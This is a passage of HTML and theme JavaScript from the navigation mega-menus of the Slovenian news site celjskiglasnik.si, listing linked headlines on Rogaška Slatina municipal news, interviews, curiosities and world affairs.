block_td_uid_4_69772a18cc9f5.found_posts = "285";
block_td_uid_4_69772a18cc9f5.header_color = "";
block_td_uid_4_69772a18cc9f5.ajax_pagination_infinite_stop = "";
block_td_uid_4_69772a18cc9f5.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_69772a18cc9f5);
</script><div id=td_uid_4_69772a18cc9f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69772a18cc9f5" data-td_block_id="td_uid_4_69772a18cc9f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69772a18cc9f5" data-td_block_id="td_uid_4_69772a18cc9f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69772a18cd338_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_69772a18cd338" ><script>var block_td_uid_5_69772a18cd338 = new tdBlock();
block_td_uid_5_69772a18cd338.id = "td_uid_5_69772a18cd338";
block_td_uid_5_69772a18cd338.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69772a18cd338_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69772a18cd338_rand","tdc_css_class_style":"td_uid_5_69772a18cd338_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69772a18cd338.td_column_number = "3";
block_td_uid_5_69772a18cd338.block_type = "td_block_mega_menu";
block_td_uid_5_69772a18cd338.post_count = "5";
block_td_uid_5_69772a18cd338.found_posts = "34";
block_td_uid_5_69772a18cd338.header_color = "";
block_td_uid_5_69772a18cd338.ajax_pagination_infinite_stop = "";
block_td_uid_5_69772a18cd338.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_69772a18cd338);
</script><div id=td_uid_5_69772a18cd338 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69772a18cd338" data-td_block_id="td_uid_5_69772a18cd338"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69772a18cd338" data-td_block_id="td_uid_5_69772a18cd338"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69772a18cdcaa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_69772a18cdcaa" ><script>var block_td_uid_6_69772a18cdcaa = new tdBlock();
block_td_uid_6_69772a18cdcaa.id = "td_uid_6_69772a18cdcaa";
block_td_uid_6_69772a18cdcaa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69772a18cdcaa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69772a18cdcaa_rand","tdc_css_class_style":"td_uid_6_69772a18cdcaa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69772a18cdcaa.td_column_number = "3";
block_td_uid_6_69772a18cdcaa.block_type = "td_block_mega_menu";
block_td_uid_6_69772a18cdcaa.post_count = "5";
block_td_uid_6_69772a18cdcaa.found_posts = "7";
block_td_uid_6_69772a18cdcaa.header_color = "";
block_td_uid_6_69772a18cdcaa.ajax_pagination_infinite_stop = "";
block_td_uid_6_69772a18cdcaa.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_69772a18cdcaa);
</script><div id=td_uid_6_69772a18cdcaa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69772a18cdcaa" data-td_block_id="td_uid_6_69772a18cdcaa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69772a18cdcaa" data-td_block_id="td_uid_6_69772a18cdcaa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69772a18ce5ab_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_69772a18ce5ab" ><script>var block_td_uid_7_69772a18ce5ab = new tdBlock();
block_td_uid_7_69772a18ce5ab.id = "td_uid_7_69772a18ce5ab";
block_td_uid_7_69772a18ce5ab.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69772a18ce5ab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69772a18ce5ab_rand","tdc_css_class_style":"td_uid_7_69772a18ce5ab_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69772a18ce5ab.td_column_number = "3";
block_td_uid_7_69772a18ce5ab.block_type = "td_block_mega_menu";
block_td_uid_7_69772a18ce5ab.post_count = "5";
block_td_uid_7_69772a18ce5ab.found_posts = "332";
block_td_uid_7_69772a18ce5ab.header_color = "";
block_td_uid_7_69772a18ce5ab.ajax_pagination_infinite_stop = "";
block_td_uid_7_69772a18ce5ab.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_69772a18ce5ab);
</script><div id=td_uid_7_69772a18ce5ab class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
